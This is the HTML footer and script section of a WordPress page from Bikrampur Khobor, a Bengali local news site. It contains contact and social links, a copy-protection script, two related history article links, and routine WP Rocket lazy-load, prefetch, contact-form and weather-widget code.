<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-6/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান দেশবন্ধু চিত্তরঞ্জন দাশ এর শততম প্রয়াণ দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান দেশবন্ধু চিত্তরঞ্জন দাশ এর শততম প্রয়াণ দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78l-100x70.jpg?v=1750664697"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান দেশবন্ধু চিত্তরঞ্জন দাশ এর শততম প্রয়াণ দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78l-100x70.jpg?v=1750664697"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-6/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান দেশবন্ধু চিত্তরঞ্জন দাশ এর শততম প্রয়াণ দিবস আজ">বিক্রমপুরের কৃতিসন্তান দেশবন্ধু চিত্তরঞ্জন দাশ এর শততম প্রয়াণ দিবস আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-23T13:45:16+06:00" >23/06/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-15/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতি সন্তান অঘোরনাথ চট্টোপাধ্যায়ের কন্যা ভারতীয় বিশিষ্ট কমিউনিস্ট নেতা সুহাসিনী চট্টোপাধ্যায়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতি সন্তান অঘোরনাথ চট্টোপাধ্যায়ের কন্যা ভারতীয় বিশিষ্ট কমিউনিস্ট নেতা সুহাসিনী চট্টোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/সুহাসিনী-1-100x70.jpg?v=1750860987"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতি সন্তান অঘোরনাথ চট্টোপাধ্যায়ের কন্যা ভারতীয় বিশিষ্ট কমিউনিস্ট নেতা সুহাসিনী চট্টোপাধ্যায়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/সুহাসিনী-1-100x70.jpg?v=1750860987"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-15/" rel="bookmark" title="বিক্রমপুরের কৃতি সন্তান অঘোরনাথ চট্টোপাধ্যায়ের কন্যা ভারতীয় বিশিষ্ট কমিউনিস্ট নেতা সুহাসিনী চট্টোপাধ্যায়">বিক্রমপুরের কৃতি সন্তান অঘোরনাথ চট্টোপাধ্যায়ের কন্যা ভারতীয় বিশিষ্ট কমিউনিস্ট নেতা সুহাসিনী...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T20:00:24+06:00" >25/06/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69188d94d329c
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_humidity":48,"today_wind_speed":[3,1.8000000000000000444089209850062616169452667236328125],"today_min":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_max":[25.10000000000000142108547152020037174224853515625,77.099999999999994315658113919198513031005859375],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763208000,"day_name":"Sat","day_temp":[25,77],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":4},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,87],"owm_day_index":12},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":20},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3444]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763216793 -->